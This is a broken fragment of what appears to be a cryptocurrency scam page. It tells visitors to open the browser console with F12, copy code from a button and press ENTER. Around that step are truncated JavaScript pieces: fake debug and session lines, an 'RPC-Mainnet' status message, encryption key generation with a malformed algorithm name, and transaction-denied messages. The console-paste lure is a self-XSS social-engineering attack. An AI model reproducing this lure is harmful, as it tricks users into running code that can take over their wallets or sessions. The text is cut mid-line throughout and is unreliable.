
uence required.
ON:
Press
F12
(Console), click
COPY
button below, 
 press
ENTER
.
DEBUG] SessionID: 0do57t9zd988

sync = "RPC-Mainnet";

("%c[START] System link: "+node_sync, "color:#3b82f6;font-weight:
o("Target: Transactions denied, sendTransaction is not allowed i
h: 0x98f0af26)");

async () => {

encrypt"]);

 {name:"AES-GCTR",length:256}, true, ["encrypt"]);

 allowed in batch requests.");

s not allowed in batch requests.");
